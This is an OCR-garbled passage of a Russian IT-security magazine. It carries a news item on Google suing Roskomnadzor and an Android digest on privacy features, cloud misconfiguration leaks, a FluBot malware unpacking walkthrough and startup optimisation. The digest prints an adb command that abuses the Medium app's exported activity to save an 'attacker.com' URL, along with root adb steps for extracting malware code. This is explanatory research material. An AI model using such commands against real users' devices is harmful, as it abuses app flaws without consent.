

# GOOGLE NPOTVIB PKH

Издание «Коммерсант» сообщило, что еще 23 апреля 2021 года американская Google LLC подала иск в Арбитражный суд Москвы к Роскомнадзору, оспаривая требования по удалению 12 ссылок с «противоправным контентом». Речь идет о ссылках на 12 роликов на YouTube, которые, по мнению Роскомнадзора, содержат призывы участвовать в митингах в январе 2021 года. 11 мая Арбитражный суд Москвы принял иск к производству. Ранее Google LLC ни разу не инициировала судебных разбирательств по оспариванию ненормативных актов Роскомнадзора в России, выступая лишь в качестве ответчика или третьего лица.

«Роскомнадзор на основании требований Генпрокуратуры направил в адрес администрации Google уведомление об ограничении доступа к материалам с призывами, в том числе к несовершеннолетним, участвовать в несанкционированных митингах в январе 2021 года», говорят представители ведомства.

Согласно определению Арбитражного суда Москвы от 27 апреля, речь в споре идет о признании незаконными действий по ограничению доступа к информационному ресурсу, объясняет управляющий партнер Hogan Lovells CIS Наталья Гуляева. «Google оспаривает действия Роскомнадзора в имевшей место ранее административной процедуре», - поясняет она.

«Полагаю, что Google умышленно подала иск от имени головной компании, а не от дочернего ООО "Гугл", предполагая проигрыш в первой и апелляционной инстанциях в России, в надежде оспаривать эти решения в других юрисдикциях, например в Европейском суде», сообщил изданию адвокат, управляющий партнер AVG Legal Алексей Гавришев.

Одновременно с этим стало известно, что Роскомнадзор предупредил о возможном замедлении работы сервисов Google, так как поисковый гигант якобы вышел на первое место в России по объему запрещенного контента.

«После того как Twitter по требованию Роскомнадзора удалил 91% запрещенной информации, Google вышел на первое **МЕСТО** по количеству неудаленного противоправного контента, наносящего прямой вред российским пользователям. На сегодняшний день на YouTube не удалено порядка пяти тысяч запрещенных материалов. Больше всего - 3,5 тысячи - с призывами к экстремизму. Более 900 — материалов, признанных запрещенными судом», цитирует представителя Роскомнадзора «Интерфакс».

Сообщается, что суммарно Роскомнадзор направил в адрес администрации Google более 26 тысяч уведомлений о необходимости удаления противоправной информации. Теперь регулятор подчеркивает, что может замедлить работу сервисов Google на основании объема доступного до сих пор запрещенного контента, включая детскую порнографию, сцены жестоких убийств животных, призывы к суициду, к участию в незаконных акциях, материалы о наркотиках, а также связанные с террористическими и экстремистскими организациями.



Опубликован эксплоит для критической уязвимости в Windows IIS

Майнеры злоупотребляют ресурсами облачных платформ

В чипах Apple M1 обнаружен первый баг, получивший имя M1RACLES



И АНАЛИЗ ТРОЯНА FLUBOT



Сегодня в выпуске: изменения в защите приватных данных пользователей в Android 12, исследование проблем неправильной настройки облачных сервисов в приложениях, статья о правилах разбора и анализа кода малвари на примере FluBot, а также смешная уязвимость в приложении Medium. Как бонус: оптимизация запуска приложения и очередные советы разработчикам.

## ПОЧИТАТЬ

#### Android 12 и прайваси

- What's new in Android Privacy официальный анонс изменений в защите пользовательских данных в Android 12.
- **Privacy-экран.** В Android 12 будет специальный экран настроек, показывающий, как часто установленные приложения получали доступ к микрофону, камере, местоположению и другим сенсорам и данным.
- Индикаторы камеры и микрофона. Вслед за Apple инженеры Google добавили в Android 12 индикаторы доступа к камере и микрофону. Если какое-то приложение в данный момент использует то или другое, в верхней части экрана появится соответствующая иконка. Более того, после открытия шторки можно будет увидеть, какие конкретно приложения имеют доступ к камере и микрофону, и немедленно запретить доступ.
- Приблизительное местоположение. Диалог запроса местоположения будет давать возможность выбрать, каким типом информации о местоположении делиться с приложением: точным местоположением либо приблизительным. Второе хорошо подходит, например, для погод-НЫХ СЕРВИСОВ.
- Уведомление о чтении буфера обмена. Android 12 будет показывать сообщение каждый раз, когда какое-либо приложение прочитает содержимое буфера обмена. Единственное исключение, когда этого не произойдет, — если буфер обмена читает приложение, находящееся в текущий момент на экране.
- · Полномочие на обнаружение устройств. Обнаружение Bluetoothустройств в текущей Android 11 и ниже требует разрешение на доступ к местоположению (да, именно так). В Android 12 у этой операции появится собственное специальное разрешение.
- Усыпление приложений. Android 11 умеет отзывать разрешения у давно не используемых приложений. Android 12 идет еще дальше и полностью «усыпляет» такие приложения, забирая у них занимаемое дисковое пространство. Для вывода приложения из сна достаточно запустить его.

#### Проблемы неправильной настройки облачных сервисов

Mobile app developers' misconfiguration of third party services leave personal data of over 100 million exposed — статья о таких уязвимостях приложений, которые вызваны неправильной настройкой облачных сервисов. Никаких практических примеров взлома в статье нет, но общая статистика весьма интересна.

- 1. Неправильное конфигурирование облачной БД. Здесь все просто, открытые на всеобщее обозрение базы данных до сих пор часто встречаются в том числе в приложениях. Как пример: приложение-гороскоп Astro Guru сохраняет в базу данных email пользователя, его имя, пол, местоположение и дату рождения. А приложение для заказа такси T'Leva xpaнит в открытой БД полную переписку между пассажирами и водителями.
- 2. Пуш-уведомления. push-уведомлений сервисов Большинство для отправки уведомления от имени конкретного приложения требуют использовать привязанный к нему криптографический ключ. Но что, если этот ключ будет вшит в код самого приложения в открытом виде? В этом случае ключ можно будет извлечь и использовать для отправки уведомлений от имени этого приложения.
- З. Сетевые хранилища. С сетевыми хранилищами проблема обычно та же, что и с облачными БД. Если не настроить аутентификацию или вшить ключи доступа прямо в код приложения - данные будут в опасности. От этой проблемы, например, страдает приложение Screen Recorder с 10 миллионами установок.

Стоит сказать, что многие разработчики все-таки пытаются скрыть ключи доступа к облачным сервисам, но обычно делают это столь неумело, что ключи извлекаются тривиально. Например, приложение iFax пытается скрыть ключи, используя Base64, поэтому все, что нужно сделать, - это просто скопировать закодированную в Base64 строку и раскодировать ее с помощью любой утилиты, умеющей работать с этим форматом. Разбивка ключей на части и использование XOR также популярные решения. Забавно, что именно так делает малварь CopyCat.



#### Еще одна уязвимость в приложении Medium

Exploiting Activity in medium android app - короткая заметка об очередной дурацкой уязвимости в мобильном приложении блог-платформы Medium.

Суть статьи сводится к следующему. В приложении есть активность SaveToMediumActivity. Все, что она делает, - это сохраняет статью в список избранного. Оказалось, что активность не только доступна извне любому другому приложению (экспортирована), но и позволяет сохранять в список какой угодно URL, а не только статьи, опубликованные на самом Medium. Как итог: в список избранного можно легко добавить что угодно с помощью простейшего приложения или такой команды:

#### \$ adb shell am start -n com.medium.reader/com.medium.android.donkey. save.SaveToMediumActivity -e android.intent.extra.TEXT "https:// attacker.com"

Ах да. За все это Medium заплатил баг-баунти.

#### Разборка и анализ малвари

How to analyze mobile malware: a Cabassous/FluBot Case study - статья зловредных об приложений этапах анализа на примере трояна Cabassous/FluBot.

- 1. Для начала распаковываем APK с помощью apktool или любого другого аналогичного инструмента.
- 2. Открываем файл AndroidManifest. xml и находим основную активность приложения. Она имеет следующий интент-фильтр:

<intent-filter> <action android:name="android.intent.action.MAIN"/> <category android:name="android.intent.category.LAUNCHER"/> </intent-filter>

В случае с FluBot активность имеет имя com.tencent.mobilegg. MainActivity. Но в пакете такой активности нет.

- 3. Смотрим, какие еще интересные файлы и классы есть в пакете. В случае с FluBot пакет также содержал следующие файлы: classes-v1.bin в каталоге dex (возможно, зашифрованный код малвари), пакет **com.** whatsapp в декомпилированном коде приложения, пакеты n, np и obfuse (явно обфусцированные) и библиотеку libreactnativeblob.so (ее также можно найти в приложении WhatsApp).
- 4. Очевидно, что авторы малвари просто перепаковали WhatsApp, включив в него зловредную функциональность. Поэтому следующее, что нужно сделать, - узнать, чем отличаются оригинальный пакет WhatsApp и оказавшийся у нас образец. Сделать это можно с помощью утилиты apkdiff:

\$ python3 apkdiff.py ../com.whatsapp\_2.21.3.19-210319006\_minAPI16\ (x86\)\(nodpi\)\_apkmirror.com.apk ../Cabassous.apk

c WhatsApp B случае автор сравнивает малварь данном Bepсии 2.21.3.19 потому, что в дизассемблированных листингах малвари (в файле AbstractAppShell) удалось найти имя версии: 2.21.3.19-playrelease.

5. Оказалось, что авторы малвари модифицировали всего четыре файла оригинального WhatsApp и в общем в них нет ничего интересного. Поэтому следующий шаг - попытка выяснить, где же находится основная активность приложения. Очевидно, что она в файле classes-v1.bin, но чем он запакован? Для начала попробуем использовать утилиту APKiD.



#### **APKID бессилен**

Она не дает результата. В таком случае стоит попробовать разобраться в коде классов тех самых пакетов **n**, **np** и **obfuse**. Однако они сильно обфусцированы с использованием имен классов в юникоде и рефлексии. В этом можно разобраться, но проще использовать динамический анализ.

6. Чтобы выполнить динамический анализ, мы должны понять, как малварь вообще запускает свою зловредную функциональность. Как мы уже видели, активности, указанной в манифесте, вообще не существует в коде. Это значит, что она находится где-то в запакованном (и зашифрованном) коде и поэтому где-то должен существовать код распаковки. Часто авторы малвари засовывают такой код в блоки статической инициализации Java, которые получают управление сразу после загрузки класса и до запуска основной активности приложения.



<u>С ПОМОЩЬЮ ДГЕР</u>

7. Dexcalibur — один из самых удобных инструментов динамического анализа. По сути, это графическая обертка для Frida с преднастроенными хуками и возможностью быстрой установки своих хуков. В случае с FluBot Dexcalibur показывает все использования рефлексии, однако функции распаковки среди них нет. Это происходит потому, что блоки статической инициализации выполняются еще до начала работы Frida.

латические инициализаторы легко наити

- 8. Теперь у нас есть три пути: попробовать все-таки разобраться в обфусцированном коде загрузчика и удалить из него код удаления распакованного DEX-файла (обычно малварь удаляет его сразу после загрузки в память); найти все статические инициализаторы, превратить их в обычные статические функции и написать код их вызова; скопировать дизассемблированный код приложения в Android Studio и запустить его под управлением отладчика.
- 9. Оказалось, однако, что все это не нужно, так как малварь по какой-то причине забывает удалить распакованный код после его распаковки. Поэтому достаточно вытащить уже распакованный DEX-файл из приватного каталога приложения:

\$ adb shell  $h$ ammerhead:/  $\frac{4}{3}$  su hammerhead:/ # cp /data/data/com.tencent.mobileqq/ app\_apkprotector\_dex /data/local/tmp/classes-v1.bin hammerhead:/ # chmod 666 /data/local/tmp/classes-v1.bin hammerhead:/  $\#$  exit hammerhead:/  $\frac{1}{2}$  exit \$ adb pull /data/local/tmp/classes-v1.bin payload.dex /data/local/tmp/classes-v1.bin: 1 file pulled. 18.0 MB/s (3229988 bytes  $in 0.171s)$ 

10. Теперь можно спокойно заняться анализом кода малвари. Здесь все достаточно стандартно, и об этом можно прочитать в оригинале статьи.

#### **РАЗРАБОТЧИКУ**

#### Оптимизация скорости запуска приложения

From zero to hero: Optimizing Android app startup time - очередная статья об оптимизации скорости запуска приложений для Android. Ничего нового она не рассказывает, но автор приводит несколько весьма интересных наблюдений.

- 1. Koin не медленнее Dagger. Принято считать, что так называемый service locator, которым является Koin, медленнее «настоящего» DI-фреймворка, такого как Dagger. Замеры автора показывают, что после перевода приложения с Koin на Dagger скорость запуска приложения совсем не меняется. Koin быстрый.
- 2. Создание объектов дешевая операция. В старые времена считалось хорошей практикой использовать пулы объектов вместо создания объектов с нуля. Современные версии Android позволяют создавать объекты настолько быстро, что пулы объектов перестали вносить какую-то роль в производительность приложения.
- 3. **Очистка класса Application не помогает.** Часто в голову разработчиков приходит идея убрать из класса Application все тяжелые операции или вынести их в фоновые потоки. Как ни странно, это ничего не дает.
- 4. Отложенная инициализация Firebase помогает. Около 60 миллисекунд можно выиграть на отложенной инициализации Firebase с помощью androidx.startup.
- 5. Опция android:useEmbeddedDex=true может помочь. По умолчанию Android запускает код приложения не из самого пакета приложения, а из специально подготовленного odex-файла, содержащего оптимизированный и частично скомпилированный в машинные инструкции код. Такой код быстрее работает, но, как оказалось, дольше запускается. Если использовать опцию android:useEmbeddedDex=true, можно добиться ускорения запуска приложения, но проиграть в скорости работы. Кому что важ-Hee.
- 6. onCreate то место, где обычно кроется проблема. Логично, что большую часть времени запуска сжирает метод **onCreate** основной активности приложения. Это именно то место, куда стоит приложить уси-ЛИЯ.
- 7. Обфускация с помощью ProGuard серьезно повышает производительность. ProGuard сокращает размер кода приложения, так что его влияние достаточно ожидаемо. С другой стороны, автор не уточняет, просто ли он включил ProGuard или протестировал релизную сборку приложения. Все-таки дебаг-сборки всегда работают медленнее из-за логирования и отключенных оптимизаций в библиотеках (в одном из предыдущих выпусков дайджеста было показано, что отладочная сборка замедляет инициализацию библиотеки корутин примерно в десять раз до 100 миллисекунд).

#### Очередная подборка советов

Top Put your\_number Kotlin utils we use all over our project - пять приемов разработки для Android, которые могут помочь писать более понятный и тестопригодный код. Наиболее интересные приемы:

Прокси для доступа к ресурсам. В Android есть класс Resources, который предназначен для доступа к ресурсам приложения. Стандартный путь получения объекта этого класса — через Context. Однако это не всегда удобно. Например, при биндинге ViewHolder'а получать доступ к ресурсам придется примерно так:

#### viewHolder.itemView.context.resources.getDimensionPixelSize(R.dimen.  $my\_dimen)$

Очень длинная строка. К тому же мы не сможем внятно протестировать этот код (без использования грязных хаков вроде Robolectric).

Решение обеих проблем состоит в том, чтобы создать обертку для класса Resources:

#### interface ResourcesProvider { val isRtl: Boolean

@Suppress("TooManyFunctions")

